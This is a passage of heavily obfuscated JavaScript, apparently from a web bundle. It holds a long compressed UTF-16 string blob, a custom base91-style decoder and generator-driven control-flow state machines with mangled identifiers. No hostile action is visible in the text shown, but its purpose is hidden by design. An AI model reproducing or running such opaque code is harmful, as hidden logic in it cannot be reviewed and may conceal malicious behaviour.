9\u4CEF\u41FF\u4E15\u46E8\u1F88\u22D1\u2A2C\u7565\u66F0\u65F0\u0E80\u2850\u0724\u1C69\u409E\x9E\u0180\u1E10\\u0062\u0CCF\u6041\\u0079\u45BC\u0A30\u21E4\u56EC\u6035\u21A4\u60B2\u437D\u2140\u7C10\u1E2A\u4041\u6275\u01FE\u1B49\u2F21\u6624\u1C75\u105F\u41B7\u6C12\u1400\u6423\u7B4E\u2022\u30E0\u023C\u2360\u0A0D\u7188\u10D1\\u006f\u415E\u02A0\u11B0\u5F2B\u6F3E\u1C2C\xB8\x95\u23F9\u35BB\u1AA7\u69F3\u4A55\u48BC\u0313\u088E\u5421\u3604\u48AE\u0D52\u7687\xD5\u2579\u6ED5\u3275\u7CA7\u411B\u0D9B\u05D6\u70B8\u192B\u604D\u20F4\u6277\u1AB8\u338A\u5DAB\u36D5\u0498\u68F3\\u006c\u1608\u6052\u3C2C\u0F20\u323B\u43B4\u04B0\u3431\u63A7\u6AAE\u5529\u6BD6\u6516\u4035\u2401\u3923\u4567\u35C3\u6233\u4296\u6E21\u4020\u3038\u6095\u41D1\u0121\u1B00\u2C01\u202C\u0396\u3825\u5514\u2B62\u2A21\u2222\u2EDA\u697A\u325A\u5495\u2BB0\u7A46\u01A5\u6788\u2020\u6298\u03D1\u5EE6\u3AF0\u11C8\u46B0\u471D\u6F5C\u4F83\u5B51\u2CA0\u238D\u6F06\u350F\u41E2\u7D71\u5108\u46C2\\u0069\u610D\u3000\u1D40\u4F22\u082C\u3635\u408A\u23A4\xE8\u3DE6\u5CA7\u19D9\u2096\u341A\u01B9\u15A1\u1C54\u79AE\u0944\u4115\u039E\u4E3A\u1831\u1125\u283E\u5074\u4173\u07A8\u25F1\u50A0\u3A23\u7834\u7A0C\u53B4\u0290\u0BA0\u4E27\u5345\u5048\u0112\u03B0\u5340\u35AE\u61A7\u7846\u2101\u5138\u5704\u0E90\u53E8\u1480\u08CD\u74C4\u5478\u0CC0\u1AF7\u425F\u268D\u4CBA\u08FA\u54C0\u0BFA\u4836\u74CF\u0512\u420A\u1FED\u21B0\u6BDB\u7F26\u0270\u35F8\u02A8\\u006e\u34C6\u6AA4\u7838\u508B\u41C7\u54EE\u53E0\u4583\u0A23\u289B\u4712\u1559\u4FF0\u1D20\u796C\u7829\u1048\u21A0\u6B20\u0AC0\u1450\u3C50\u64E1\u60F2\u6BE8\u6D32\u4F61\u6BB4\u6621\u1022\u6B1B\u283D\u22B0\u0FAA\u4224\u676D\u34BD\u2584\u3089\u51C7\u4CCC\u783A\u7C76\u09EF\u0ABC\u3444\u5E23\u66E3\u31DF\u20D2\u5694\u68F6\u67E1\u2623\u5541\u5AC6\u6A4C\u5532\u1320\u3B87\u4629\u7827\u50FB\u696E\u1B70\u2921\u408E\u202C\u4174\u6040\u0180\u14A0\u76AF\u0C27\u6C79\u7269\u287E\u1ABA\u7720\u2724\u3224\u74A2\u429E\u29CB\u0630\u2330\u75C4\u3988\u78B2\u03D4\u4826\u7F8A\u6CAF\u1FAD\u287E\u6442\u1BF8\u4B9A\u4C23\u4F33\u56B1\u7599\u5436\u5930\u02E6\u38C0\u5DEC\u7080\u1AD7\u2B24\u6F29\u7EF6\u7C43\u56D9\u3561\u0E92\u6560\u3F61\u7DCC\u3220\u7AC1\u6B36\u067C\u1D93\u2E6A\u48E5\u5929\u79A3\u68CC\u69A0\u06A0\u5E89\u7166\u303D\u1117\u294B\u3CA0\u2E60\u6236\\u0041\u40BE\u021A\u4C93\u06A1\u0B72\u48D0\u6D38\u205A\u02A0\u1DB8\u5900\u0E2A\u685B\\u0022\u3380\xE8\u367B\u4910\u2637\u5A9D\u27A2\u6514\u0100\u19A0\u58A2\u7C54\u21EE\u58EA\u48D0\u33CA\u48F2\u383F\u5B00\u0128\u07DC\u360D\u2F16\u5D79\u405B\u55F0\u7756\u0C20\u04EB\u69AD\u7E80\u2671\x89\u0FC8\u32A6\u4472\u412F\u550D\u3615\u578E\u13F2\u3C01\u7523\u674F\u1021\u1278\u0623\u224D\u57EE\u0C2E\u7D15\u0D74\u2E92\u30EC\u5340\u1B02\u2433\u2855\u6364\u039D\u0630\u2356\u5328\u2048\u203A\u03C8\u6070\u2584\u66A7\u2EB0\u4069\u0112\u02ED\u1FE3\u5AA2\u02E9\\u0074\u794F\u7978\u0C11\u7AE7\u15B5\u7038\u203A\u0133\u20C5\u57E5\u454F\u14DE\u605A\u0981\u648D\u14B0\u1420\u7F27\u3024\u0663\u1516\u02D2\u66EB\u118B\u5701\u15A2\u309E\u73C4\u0979\u2D5B\u3520\u5A29\u1080\u014B\u1304\u0630\u2D8A\u1D04\u0FCF\u45AF\u6912\u6EE1\u2C18\u66A1\u7C36\u7194\u1594\u0145\u3539\u4980\u43E9\u2CA4\\u0040\u0330\u0C34\u2631\u4E31\u0624\u703A\u7BB9\u145F\u1460\u06E1\u30CE\u4827\u70EE\u29A6\u0688\u0ED3\u4CF1\u78BE\u16E1\u2A44\u59D0\u0584\u3CA0\u0ADE\u304E\u2BA4\u2340\xE0\u3021\u5344\u572B\u5382\u4190\u01D8\u1C4B\u0ACC\u132F\u0B73\u5177\u5AA6\u09E0\u38E1\u2223\u4264\x8B\u78ED\u049B\u010E\u1C0B\u09B1\u682F\u211A\u42CC\u1E5C\u7B21\u0AD4\u5937\u2074\u40B1\u53C0\u1A40\u4220\u5338\u1045\u32EE\u4E4C\u68F9\u07B7\u1056\u7C9B\x9C\\u005a\u0760\u12D2\u094D\u693A\u3099\u40C2\u6893\u4ABF\u0DA0\u5B35\u2630\u1AE5\u4031\u1800\u1920\u5D21\u2F81\u685F\\u0037\u0207\u06ED\u35B1\u2A22\u583E\u503B\u0B0E\u5C4A\u61F0\u2CC3\u1DA9\u1268\u2687\u1740\u0C24\u0760\u2D7F\u14F2\u5C39\u7601\u584A\u6E86\u3740\u6620\u2445\u3250\u4284\u05EC\u2360\u2020\u09E8\u0268\u573C\u7021\u0A20\u4222\u192E\u0820\u1BB8\u0192\u4F70\u0760\u3A7B\u0E77\u0E0C\u0211\u5B39\u0140\u2862\u5225\u3053\u4223\u17B0\u0E80\u2D30\u61D3\u4861\u1092\u41DC\u5D70\u70BB\u0823\u6EF0\u60F9\u50E7\u2509\u4669\u33A5\u1E08\u1C3E\u2CE0\u4D4B\u17E0\u1340\u6522\u0F25\u7029\u604F\u6677\u0D30\u2A61\u17B7\u2853\u603E\u661B\u2C32\u61B0\u77E5\u0252\u7370\u141C\u0CA2\u3294\u67A1\u404D\u5F35\u28C9\u63DA\u14DE\u2500\u6F3A\u3C28\u2517\u543D\u2BB0\u0E93\u2370\u3D2C\u7249\u554A\u6D9A\u19A4\\u0035\u46D7\u2B6A\u5D92\u0AE0\u35B2\u3AE2\u6939\u1F23\u5329\u4429\u6A86\u0800\u0938\u2620\u1B35\u12B4\u1039\u3280\u0A49\u60B1\u07B4\u0F32\u422D\u563F\u506C\u0C54\u0B50\u6622\u383C\u4E53\u0334\u08B8\u6620\u5523\u49FC\u6084\u0198\u09D0\u44F3\u698A\u15B3\u1855\u42AD\u0326\u4AA2\u0D97\u4823\u5794\u102D\u5744\u4A68\u1154\u7A42\u7023\u3052\u34E5\u6F79\u0EC7\u3863\u5C21\u4024\u5DAA\u221E\u3000\u1943\u7740\u2FE4\u4298\u611C\u039F\u46D1\u1421\u2A25\u34E1\u1049\u63E9\u4861\u18C1\u5F86\u102D\u484D\u2229\u436D\u6E50\u0C20\u7437\u61A0\u4108\u4032\u0570\u1903\u13A1\u1FF2\u7C63\u10E4\u03D2\u48E8\u21D5\u61F9\u05B9\u3825\u20B7\u2CF6\u1EE0\u7926\u7823\u56D1\u40A4\u2A64\u04F0\u4D07\u6C23\u4D21\u1D30\xA3\u29B8\u095C\u4FA1\u5BC8\u5EF0\u30EF\u5228\u4829\u7BCC\u09A7\u6026\u084C\u3E0C\u2C50\u091C\u7D59\u4639\u7059\u4221\u51A0\u079A\u0340\u1A31\u58AE\u713D\u3455\u6022\u47A8\u48A1\u762F\u2C34\x97\u3170\u0B4A\u623B\u6B96\u23EE\u4052\u280F\u0CE0\u0A30\u5A73\u65F9\u0B6F\u3270\u1261\u5E31\u7E83\u3B04\u1E95\u43CE\u4CFF\u6E20\u12A7\u4920\u7269\u11A3\u6037\u6D0F\u3290\u10F1\u2654\u5A5F\u1CFE\u5455\u05BA\u15C1\u6939\u375E\u6034\u132C\u434E\u2CD8\u1AAF\u7431\u4C36\u5050\u4994\u07D0\u0AAB\u6B57\u1C48\u759B\u4DDA\u620C\u0A00\u1007\u3FC9\u7644\u38B9\u41A8\u0258\u36C0\u0D22\u3093\u7848\u20F1\u0414\u0A2E\u5B35\u3947\u1025\u4048\u210D\u4C94\u7240\u4CA3\u1D57\u20D0\u46F7\u7414\u08A5\u1536\u5CCB\u027A\u5AED\u7191\u0F04\u32F1\u46A0\u5822\u6059\u07FA\u4052\u0A93\u0DA0\u4E31\u7C3E\u79AB\u79B1\u13B4\u23C0\u7922\u3097\u7EEC\u1E5A\u29D0\u5F70\x81\u7DA4\u651E\u1C92\u7359\u321C\u7511\u0EC9\u2A20\u154B\u10B1\u02C6\u03F0\u2920\u2263\u7865\u329F\u067B\u2D6E\u7550\u3533\u7E51\u305D\u71ED\u1ED4\u7258\u1AC0\u5666\u70A8\u11E7\u7739\u49EC\u1380\u76D0\u582E\u2058\u410D\u57E4\u75E8\u26E1\u0421\u303F\u4038\u6086\u06B0\u1460\u1712\u5223\u4368\u2D1D\u5818\u73CD\u1E17\u2223\u7C2A\u7B7A\u7A95\u413F\u1D1C\u213D\u2602\u6034\u2E3A\u63F0\u7DAE\u5503\u4B24\u7A69\u1033\u64C1\u073C\u3594\u73AF\u08F8\u0451\u2B01\u08D6\u5A18\u7E03\u6124\u7C2B\u2F3E\u1090\u6B62\u5815\u652A\u5322\u5CE7\u5118\u2363\u5F27\u319A\u3DB6\u1836\u594D\u6B46\u6A08\u18DD\u5FBA\u6866\u6EA0\u0D68\u6ACF\u09A0\u344F\u1666\u48E5\u407B\u5CCC\u6800\u0370\u3A28\u08FB\u6B4B\u182E\u41CA\u0AC6\u6782\u716B\u0BCA\u646F\u4213\u2FB0\u0E3B\u6DBB\u2489\u2B59\xA4\u63F8\u5CFA\u574B\u6776\u50D6\u33BA\u6C0A\u6E25\u4620\u532F\u5E58\u4341\u6E5F\u14B3\u457B\u23CB\u1927\u103D\u6874\u6128\u4120\u6F0C\u026F\u5820\u6040\u6846\u1636\u69D0\u3728\u5DCF\u1490\u248D\\u007d\u631C\u3120\u0D96\u55F0\u4F8E\u72F6\u6EE5\u6110\u20A0\u3927\u4437\u416F\u421E\u52E8\u800D\u07A0\u41F6\u0770\u1D9B\u0204\u0338\u21CE\u0A0C\u5BC6\u4091\u6B49\u17EC\u63D9\u0A60\u09F7\u3CC4\u3E11\u74FC\xB9\u2E11\u4A33\u7C30\u4085\xE5\u4868\u1363\u7173\u5D9C\u0E0E\u6D31\u693B\u2C60\u3F60\u13AF\u3910\u4437\u011E\u0648\u19F7\u477C\u5D95\u272F\u6056\xF2\u522A\u32A1\u0986\u483A\u14D5\u2054\u0484\u14C8\u5521\u5137\u45CD\u5C69\u01A0\xB2\u508E\u370B\u5BDF\\u0027\u3B39\u0297\u2AE0\u4445\u3927\u205B\u511A\u3BE1\u69A0\u3F04\u1965\u543D\u42C3\u0162\u035F\u49F7\u5095\u739F\u405E\u5D53\u02B8\u0360\u18E0\u6743\u3DDF\u047B\u19C4\xA0\u0620\u3EF0\u0E27\u5850\u2907\u447B\u5C3B\u41B9\u607E\u1031\u5ADF\u3A78\xA0\u1E12\u2F8E\u70FC\u0393\u2105\u0334\u0D70\u4D19\u77AD\u042A\u0838\u7C80\u03E3\u24BD\u2112\u1927\u6E4E\u735D\u02A4\u7EBE\u6AA0\u7058\u7436\u7BDA\u491E\u0789\u7560\u04E1\u6F8E\u4050\u1908\u01F0\u2031\u55B8\u2B4B\u2E5A\u5A52\u4161\u10D5\u7362\u6E23\u6A2F\u3AA8\u74AB\u0143\u01F5\u3C8E\u370D\u2638\u603B\u418E\u76FD\u1C80\u70A0\u7191\u5DFE\u115A\u0162\u0FF0\u2151\u63DA\u4F11\u6BB2\u3BAD\u6DBA\u1D29\u6E87\u3E50\u643F\u60C8\u01E5\u4CC4\u1AB5\u53DD\u03DE\u47A1\u3ACC\u010C\u45CD\u4522\u142D\u4835\u4839\u5D86\u742E\u6F3E\u150D\u4F01\u0828\u753F\u22CB\\u006c\u7768\u6794\u1BC8\u40B9\u5F86\u7F03\u6D60\u53A7\u1E53\u106C\u2EC5\u6093\u03CA\u5166\u69BB\u70CE\u7418\u0119\u6FF0\u35EF\u29A1\u1C29\u0EE2\u122B\u2BF6\u40FA\u238B\u0A54\u7EDF\u20C9\u6E65\u5293\u2CCB\u59E5\u2629\u431F\u283E\u0568\u0620\u5223\u6A21\u7E13\u585A\u13F8\u08EF\u1734\u33F4\u7834\u1297\u62AD\u11E3\u31F5\u1823\u312D\u7785\u5127\xFC\u0C1A\u5324\u47E6\u5CFE\u2150\u01A6\u15E0\u1440\u253A\u0428\u4052\u33A6\u7310\u0880\u05CE\u7B21\u6B57\\u0030\xC0\u4B74\u0C4C\u63E7\u2257\u1C89\u7AC1\u03AC\u03AE\u5441\u7D6C\u4424\u7C23\u2673\u07A4\u5E9A\u2E60\u49E3\u56DB\u05CB\u5746\u3E58\u61A1\u4522\u502B\u2D52\u460A\u0341\u2DBB\u03A0\u5773\u0C43\u5406\\u007e\u7442\u7791\u2621\u5F9B\u091E\\u0040\u6E2B\u6AC0\u50DF\u2424\u6C53\u6980\u02F0\u2CF9\u2AA0\u1A20\u0923\u27CE\u6405\u6E54\u3E62\xF2\u2E58\u49CA\\u005d\u020C\u0390\u0D8D\u17FF\u39DB\u3A3D\u3528\u0700\u1815\u7922\u173B\u4A4D\u20C3\u6342\u3936\u7728\u1BC9\u1B28\u1AC7\u78C3\u5A44\u0444\u6AAA\u1823\u364D\u753A\x8A\u0819\u3BEB\u4425\u473A\u5A91\u63BE\u3CDC\u0150\u6C63\u575A\u4784\u0E98\u3930\u6588\u79A0\u6CC5\u6024\u76A7\u6BF0\u063A\u4068\u6036\u6A21\u2429\u40DA\u53E8\u03F0\u15A0\u5425\u206C\u5422\u7C4D\u59A5\u7DFC\u0927\u20A0\u4824\u3D2F\u0308\u0CA0\u27E9\u2363\u0D2C\u2255\u69EB\u0E42\u30E0\u6B10\u4FE8\u2034\u4EF0\u2280\u0BE2\u6341\u5822\u27AA\u4069\u305A\u02EB\u53E0\u19C3\u172A\u6F97\u63A6\u2BFA\u1B6B\u4B4F\u6825\u512E\u4047\u01B8\u072B\u7460\u7B23\u0C2A\u4134\u71B1\\u0075\u58E8\u3F81\u0CA2\u7EC7\u66EF\u63D1\u6B43\u3760\u0A56\u7745\u580B\u5BE1\u56A6\u5D10\u0341\u6527\u5836\u2ADE\u4EF3\u445F\u09A0\u67BF\u5AF9\u6B9A\u51EF\u27BB\u3911\u5D0A\u0469\u7141\u484B\u6237\u2C8A\u6EA0\u2622\u0426\u60D0\u1406\u37A0\u45BA\u1360\u1680\u4763\u49E4\u66D9\u2A0F\u1AF5\u72D8\u5420\u6056\u2058\u6B19\u5AB8\u3E20\u1EF8\u7574\u0810\u1EFE\u6884\u19B4\u6DE4\u0E29\u66AA\u2747\u01CE\u31D9\u4506\u53BE\u6ED9\u304A\u7F0D\u26E5\u1060\u0ACB\u2183\u5023\u1754\u0152\u7F60\u0C90\u29B5\u2FD3\u28D3\u4041\u05AE\u1326\u70AF\u67D3\u534C\u3852\u56EC\u4810\u1521\u33CF\u2AD3\u2D75\u013B\u036E\u119C\u621A\u2229\u49ED\u0115\u2205\u2AB0\u266F\u258E\u25AA\u662A\u2AB9\u07C3\u4037\u5F23\u5E2D\u550E\u53AC\u7829\u01C8\u3D61\u1923\u6C24\u7094\u1366\u2812\u03C0\u4E15\u1C24\u3B92\u2C69\u0CC4\u3397\u1AC1\u240F\u2E71\u5025\u54CC\u0410\u05AE\u0676\u0138\u3160\u7840\u201A\u6572\u11CF\u302C\u7055\u3585\x92\u019E\u6086\u3084\u0CC6\u04B4\u1CE0\u19EC\u6163\u0AB4\u482A\u4822\u23A0\u0F63\u3826\u6951\u3AA8\u0800\u0560\u0575\u0B20\u7B35\u0B23\u6424\u7F66\u2371\u63B5\u3226\u6C53\x9C\u4280\u7530\u0443\u4940\u06C0\u6E21\u1E21\u7CC6\u3ACA\u2077\u04C3\u2064\u24AC\u41C2\xFF\x84\u0722\u1D8F\u2ED0\u5284\u4730\u3A24\u772F\u3038\u5042\u7B7F\u28B9\u6086\\u005a\u04AB\u2AB4\u4F16\u2942\u53DD\u40E2\u7811\u13AF\u3C67\u42D7\u385E\u745A\u69B9\u2416\u5517\u67A4\u4CF1\u0420\u7320\u2768\u4B11\u128C\u5C64\u5AB0\u7D57\u38C8\u3C55\\u003c\u0672\u0C45\u5675\u3C70\u54E0\u3DB2\u6FA6\u3D0E\u7F76\u7C27\u2A93\xB3\u4D08\u0139\u540C\u21C0\u0A30\u11A0\u52D0\u05C8\u1826\u702B\u5027\u42D2\u4092\u40EE\u6CA1\u52DF\u2625\u4AE9\u4760\u765E\u5B1C\u1A25\u0EF0\u394A\u0833\u6C2C\u354C\u3A4C\u02C4\u105B\u54FF\u0BE4\u1555\u3ED0\u6321\u05E9\u6095\u7023\u7830\u7843\u204A\u40DA\u015C\xB2\u7465\u4B3F\u4064\u076E\u7221\u1240\u5440\u3223\u707C\u5CAD\\u004a\u411B\u3C24\u4144\u0740\\u0033\u011C\u2DB8\u5900\u48A9\u6AC0\u6827\u7829\u5220\u4892\u40AD\xD2\u73F1\u03A1\u6450\u2480\u5464\u6958\u5CD1\u2124\u4820\u4C39\\u0037\u7026\u20E5\u3057\u2BC4\\u0058\u03A6\u40B9\u113A\u2D78\u795A\u66C0\u4028\u09B9\u54A0\\u0022\u1FE0\u45A0\u3022\u3987\u4D48\u5563\u5149\u4062\xED\u611E\u03A4\u0550\\u0040\u5540\u3860\u60D9\u38F3\\u0020\u3887\u713B\u24A3\u5073\u6F1E\u0C72\u5BB0\u0458\u15A5\u1F86\u3126\u0821\u7726\u2023\u6AED\u6D64\\u003f\u6092\u40E9\u1832\u0353\u4469\u4443\u43D4\u1ECC\u554C\u0921\u6023\u1761\u044A\u0892\u7480\u3101\u0140\xD8\u018E\u0A28\u25C0\u3390\u6081\u0B20\u79B5\u082E\u444A\u7B4B\u5758\\u007e\\u0021\u0532\u09E4\u1A9D\u0A62\u3860\u7863\u08A7\u0903\u5240\\u0036\u4E70\u0820\\u0020\\u0020\",l22uMF[CLDFB4b[0x10]]=axMURb.decompressFromUTF16(l22uMF[CLDFB4b[f7ZGR8f+-0x11]]),qIbRqJb.BRMwahE=qIbRqJb.MwRuARy,f7ZGR8f+=-0x26,CgvHiv+=0x1ca,O3ulNE+=-0x14d);break;case CgvHiv-0x5b:case qIbRqJb.MwRuARy.Ivuc4d+0x92:n_Uwz_([qIbRqJb.MwRuARy.Ivuc4d,qIbRqJb.MwRuARy.MtUNXIr]=[-0x70,-0x37],qIbRqJb.BRMwahE=qIbRqJb.pmaaigr,O3ulNE+=0x8);break;case 0x89:case-0x30:case-0xee:n_Uwz_([qIbRqJb.MwRuARy.Ivuc4d,qIbRqJb.MwRuARy.MtUNXIr]=[0x8e,-0x85],qIbRqJb.BRMwahE=qIbRqJb.XfjIHK,f7ZGR8f+=-0x59,CgvHiv+=-0x124,O3ulNE+=0x1bf);break;case CgvHiv-0x78:l22uMF[-CLDFB4b[CgvHiv+-0xd0]]=l22uMF[CLDFB4b[CgvHiv+-0xd1]].split(CLDFB4b[0x46f]);return l3rCZUO=!0x0,mhFuD1=function(f7ZGR8f){return l22uMF[-CLDFB4b[0x11]][f7ZGR8f]};case f7ZGR8f-0x24:n_Uwz_(qIbRqJb.BRMwahE=qIbRqJb.gmScQb2,f7ZGR8f+=-0x59,CgvHiv+=-0x24,O3ulNE+=0x3a);break;case f7ZGR8f-0x1:n_Uwz_(qIbRqJb.BRMwahE=qIbRqJb.p72WJar,CgvHiv+=-0x141,O3ulNE+=0x174);break}}n_Uwz_(l3rCZUO=void 0x0,f7ZGR8f=CgvHiv(0x20,-0xe9,0xdb).next().value);if(l3rCZUO){return f7ZGR8f}}());function ezYpPoX(...mhFuD1){var l22uMF,l3rCZUO;function*f7ZGR8f(l3rCZUO,f7ZGR8f,CgvHiv={xc27tds:{}}){while(l3rCZUO+f7ZGR8f!==0x19)with(CgvHiv.XTkKLkX||CgvHiv)switch(l3rCZUO+f7ZGR8f){case-0x56:n_Uwz_(mhFuD1[CLDFB4b[0x17]].push((mhFuD1[-CLDFB4b[l3rCZUO+-0x43]]|mhFuD1[CLDFB4b[0x14]]<<mhFuD1[CLDFB4b[0x16]])&CLDFB4b[0x18]),CgvHiv.XTkKLkX=CgvHiv.xc27tds,l3rCZUO+=-0x133,f7ZGR8f+=0x1a6);break;default:case 0x62:n_Uwz_(CgvHiv.xc27tds.EXzmNF0=0x3e,mhFuD1[CLDFB4b[0x0]]=CLDFB4b[0x4],mhFuD1[CLDFB4b[0xf]]=\"\\u0046\\u0037\\u006a\\u0035\\u006c\\u002a\\u0051\\u0059\\u006f\\u005a\\u0055\\u0047\\u0025\\u0023\\u0022\\u0068\\u0026\\u0039\\u0054\\u002c\\u0065\\u0050\\u007b\\u0045\\u0078\\u0077\\u0031\\u0073\\u007a\\u0024\\u0069\\u0057\\u006b\\u0032\\u002f\\u0076\\u0063\\u0064\\u0034\\u005b\\u0053\\u004c\\u0060\\u0079\\u003e\\u003c\\u004e\\u004d\\u0052\\u0048\\u0074\\u0066\\u004a\\u0071\\u0067\\u004f\\u003d\\u006d\\u0070\\u0030\\u0058\\u007d\\u0056\\u007c\\u0075\\u005e\\u0036\\u0072\\u0043\\u0028\\u0042\\u0040\\u003f\\u0061\\u0044\\u0021\\u0062\\u002e\\u007e\\u004b\\u0033\\u0029\\u005f\\u003b\\u006e\\u0041\\u005d\\u002b\\u003a\\u0038\\u0049\",mhFuD1[CLDFB4b[0x10]]=\"\"+(mhFuD1[CLDFB4b[0x2]]||\"\"),mhFuD1[CLDFB4b[l3rCZUO+-0x116]]=mhFuD1[CLDFB4b[l3rCZUO+-0x118]].length,mhFuD1[CLDFB4b[l3rCZUO+-0x111]]=[],CgvHiv.XTkKLkX=CgvHiv.xc27tds,l3rCZUO+=-0x140,f7ZGR8f+=-0x4d);break;case-0xd2:case f7ZGR8f-0xdb:return l22uMF=!0x0,iLqlmJH(mhFuD1[CLDFB4b[l3rCZUO+0xf2]]);case l3rCZUO!=0xe1&&l3rCZUO-0xc8:n_Uwz_(CgvHiv.XTkKLkX=CgvHiv.xc27tds,l3rCZUO+=-0x1e6,f7ZGR8f+=0x4b);break;case f7ZGR8f!=-0x3a&&f7ZGR8f- -0xab:return l22uMF=!0x0,iLqlmJH(mhFuD1[CLDFB4b[0x17]]);case l3rCZUO!=-0x49&&l3rCZUO-0x7d:n_Uwz_(mhFuD1[-CLDFB4b[0x15]]=CLDFB4b[l3rCZUO+0x1a],mhFuD1[CLDFB4b[l3rCZUO+0x2e]]=CLDFB4b[0x2],mhFuD1[CLDFB4b[l3rCZUO+0x2c]]=-CLDFB4b[l3rCZUO+0x1c],CgvHiv.XTkKLkX=CgvHiv.xc27tds,l3rCZUO+=-0x31);break;case CgvHiv.xc27tds.EXzmNF0+-0x104:for(mhFuD1[CLDFB4b[0xa]]=CLDFB4b[0x2];mhFuD1[CLDFB4b[0xa]]<mhFuD1[CLDFB4b[l3rCZUO+0x5b]];mhFuD1[CLDFB4b[0xa]]++){mhFuD1[CLDFB4b[0x13]]=mhFuD1[CLDFB4b[l3rCZUO+0x58]].indexOf(mhFuD1[CLDFB4b[l3rCZUO+0x59]][mhFuD1[CLDFB4b[0xa]]]);if(mhFuD1[CLDFB4b[l3rCZUO+0x5c]]===-CLDFB4b[0x4])continue;if(mhFuD1[CLDFB4b[l3rCZUO+0x5d]]<CLDFB4b[0x2]){mhFuD1[CLDFB4b[l3rCZUO+0x5d]]=mhFuD1[CLDFB4b[0x13]]}else{n_Uwz_(mhFuD1[CLDFB4b[l3rCZUO+0x5d]]+=mhFuD1[CLDFB4b[0x13]]*CLDFB4b[l3rCZUO+0x67],mhFuD1[-CLDFB4b[0x15]]|=mhFuD1[CLDFB4b[l3rCZUO+0x5d]]<<mhFuD1[CLDFB4b[0x16]],mhFuD1[CLDFB4b[0x16]]+=(mhFuD1[CLDFB4b[0x14]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[l3rCZUO+0x64]);do{n_Uwz_(mhFuD1[CLDFB4b[0x17]].push(mhFuD1[-CLDFB4b[0x15]]&CLDFB4b[l3rCZUO+0x61]),mhFuD1[-CLDFB4b[0x15]]>>=CLDFB4b[0xa],mhFuD1[CLDFB4b[l3rCZUO+0x5f]]-=CLDFB4b[0xa])}while(mhFuD1[CLDFB4b[0x16]]>CLDFB4b[l3rCZUO+0x62]);mhFuD1[CLDFB4b[0x14]]=-CLDFB4b[0x4]}}if(mhFuD1[CLDFB4b[0x14]]>-CLDFB4b[0x4]){n_Uwz_(CgvHiv.XTkKLkX=CgvHiv.xc27tds,l3rCZUO+=0xa1,f7ZGR8f+=-0x31);break}else{n_Uwz_(CgvHiv.XTkKLkX=CgvHiv.xc27tds,l3rCZUO+=-0x92,f7ZGR8f+=0x175);break}case CgvHiv.xc27tds.EXzmNF0+0x33:CgvHiv.xc27tds.EXzmNF0=0x3c;for(mhFuD1[CLDFB4b[0xa]]=CLDFB4b[0x2];mhFuD1[CLDFB4b[0xa]]<mhFuD1[CLDFB4b[0x12]];mhFuD1[CLDFB4b[0xa]]++){mhFuD1[CLDFB4b[0x13]]=mhFuD1[CLDFB4b[0xf]].indexOf(mhFuD1[CLDFB4b[l3rCZUO+-0x9b]][mhFuD1[CLDFB4b[0xa]]]);if(mhFuD1[CLDFB4b[0x13]]===-CLDFB4b[l3rCZUO+-0xa7])continue;if(mhFuD1[CLDFB4b[0x14]]<CLDFB4b[0x2]){mhFuD1[CLDFB4b[l3rCZUO+-0x97]]=mhFuD1[CLDFB4b[0x13]]}else{n_Uwz_(mhFuD1[CLDFB4b[0x14]]+=mhFuD1[CLDFB4b[0x13]]*CLDFB4b[l3rCZUO+-0x8d],mhFuD1[-CLDFB4b[0x15]]|=mhFuD1[CLDFB4b[l3rCZUO+-0x97]]<<mhFuD1[CLDFB4b[0x16]],mhFuD1[CLDFB4b[0x16]]+=(mhFuD1[CLDFB4b[0x14]]&CLDFB4b[0x33])>CLDFB4b[0x1d]?CLDFB4b[0x1a]:CLDFB4b[0x1b]);do{n_Uwz_(mhFuD1[CLDFB4b[0x17]].push(mhFuD1[-CLDFB4b[l3rCZUO+-0x96]]&CLDFB4b[l3rCZUO+-0x93]),mhFuD1[-CLDFB4b[0x15]]>>=CLDFB4b[0xa],mhFuD1[CLDFB4b[0x16]]-=CLDFB4b[0xa])}while(mhFuD1[CLDFB4b[l3rCZUO+-0x95]]>CLDFB4b[0x19]);mhFuD1[CLDFB4b[0x14]]=-CLDFB4b[0x4]}}if(mhFuD1[CLDFB4b[0x14]]>-CLDFB4b[0x4]){n_Uwz_(CgvHiv.XTkKLkX=CgvHiv.xc27tds,l3rCZUO+=-0x53,f7ZGR8f+=-0x74);break}else{n_Uwz_(CgvHiv.XTkKLkX=CgvHiv.xc27tds,l3rCZUO+=-0x186,f7ZGR8f+=0x132);break}}}n_Uwz_(l22uMF=void 0x0,l3rCZUO=f7ZGR8f(0x128,-0x30).next().value);if(l22uMF){return l3rCZUO}}function oGpyQa(...f7ZGR8f){var CgvHiv,O3ulNE;function*qIbRqJb(O3ulNE,qIbRqJb,IZeDs9,Y78vkc,sU58SO={K6zdMam:{}}){while(O3ulNE+qIbRqJb+IZeDs9+Y78vkc!==0x43)with(sU58SO.xPvkJI||sU58SO)switch(O3ulNE+qIbRqJb+IZeDs9+Y78vkc){case sU58SO.K6zdMam.Xb8EVI+-0x4e:case 0x38:case-0x98:return CgvHiv=!0x0,l22uMF[f7ZGR8f[CLDFB4b[IZeDs9+-0x10e]]]=ezYpPoX(l3rCZUO[f7ZGR8f[CLDFB4b[0x2]]]);case qIbRqJb- -0x14f:case-0xb7:n_Uwz_([sU58SO.K6zdMam.KVP5Hh,sU58SO.K6zdMam.Xb8EVI]=[-0x1b,-0x6c],sU58SO.xPvkJI=sU58SO.d4a0wx,O3ulNE+=-0xa8,qIbRqJb+=-0x3a,IZeDs9+=0x43,Y78vkc+=-0x6c);break;default:case Y78vkc-0x148:n_Uwz_([sU58SO.K6zdMam.KVP5Hh,sU58SO.K6zdMam.Xb8EVI]=[0xa,0x6b],f7ZGR8f[CLDFB4b[qIbRqJb+0xdb]]=CLDFB4b[0x4]);if(typeof l22uMF[f7ZGR8f[CLDFB4b[0x2]]]===mhFuD1(CLDFB4b[0x2])){n_Uwz_(sU58SO.xPvkJI=sU58SO.K6zdMam,O3ulNE+=-0x3,qIbRqJb+=0x15d,IZeDs9+=0xa1,Y78vkc+=-0x181);break}else{n_Uwz_(sU58SO.xPvkJI=sU58SO.K6zdMam,O3ulNE+=0x28,qIbRqJb+=0x112,IZeDs9+=-0x106,Y78vkc+=-0x38);break}case IZeDs9- -0xd8:n_Uwz_(sU58SO.xPvkJI=sU58SO.K6zdMam,O3ulNE+=-0xab,qIbRqJb+=0xcd,IZeDs9+=0x140,Y78vkc+=-0x1ed);break;case IZeDs9- -0x36:return CgvHiv=!0x0,l22uMF[f7ZGR8f[CLDFB4b[0x2]]];case IZeDs9-0x105:return 